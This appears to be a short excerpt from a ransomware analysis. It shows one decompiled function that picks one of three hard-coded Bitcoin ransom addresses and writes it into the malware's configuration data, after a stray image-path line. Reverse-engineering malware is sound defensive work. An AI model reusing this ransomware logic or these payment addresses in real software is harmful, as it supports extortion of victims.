 void FUN_00401e9e(void)
{
bool bVar1;
undefined3 extraout_var;
int random_number;
char tor_links [780];
char *bitcoin_addresses [3];
bitcoin_addresses[0] = s_13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb_0040f488;
bitcoin_addresses[1] = s_12t9YDPgwueZ9NyMgw519p7AA8isjr6S_0040f464;
bitcoin_addresses[2] = s_115p7UMMngoj1pMvkpHijcRdfJNXj6Lr_0040f440;
bVar1 = write_or_read_cwnry(tor_links,1);
if (CONCAT31(extraout_var,bVar1) != 0) {
random_number = rand();
strcpy(tor_links + 0xb2,bitcoin_addresses[random_number % 3]);
write_or_read_cwnry(tor_links,0);
}
return;
}